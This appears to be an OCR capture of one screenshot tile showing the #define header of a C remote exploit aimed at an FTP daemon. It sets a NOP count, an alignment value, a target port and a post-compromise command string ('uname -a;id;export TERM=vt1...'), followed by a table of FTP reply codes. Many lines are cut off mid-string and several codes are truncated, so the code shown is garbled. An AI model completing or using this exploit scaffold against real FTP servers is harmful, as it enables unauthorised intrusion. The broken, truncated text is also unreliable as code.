
#define DEF_PORT 21
#define DEF_ANSH 11
#define GET_HOST_NM_ERR
#define SIN_ZR_SIZE 8
#define DEF_ALIGN 4
#define GET_R 5000
#define DEF_NOP 64
#define DEF_STR "x0x"
#define HOME_DIR "/home/"
#define DEF_HOST "localhost
#define DEF_COMM "echo \"x82 
"uname -a;id;export TERM=vt1
/* ftpd handshake */
#define FTP_CONN_SCS "22
#define FTP_USER_FAD "33
#define FTP_LOGIN_FAD "530 
#define FTP_LOGIN_SCS "23
#define CWD_COMM_SCS "250
#define MKD_COMM_SCS "2
#define MKD_EXIST "521"